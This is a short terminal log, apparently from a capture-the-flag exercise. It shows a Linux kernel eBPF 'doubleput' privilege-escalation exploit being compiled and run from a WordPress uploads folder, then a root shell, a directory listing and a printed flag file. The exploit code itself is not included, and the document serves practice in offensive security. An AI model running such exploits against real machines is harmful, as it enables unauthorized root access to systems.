 suidhelper.c
/var/www/https/blogblog/wp-content/uploads/39772/ebpf_mapfd_doubleput_exploit>./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-
    .license = (__aligned_u64)""
               ^
/var/www/https/blogblog/wp-content/uploads/39772/ebpf_mapfd_doubleput_exploit>./doubleput
starting writev
woohoo, got pointer reuse
whwritev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
suid file detected, launching rootshell...
we have root privs now...
root
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd ~
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b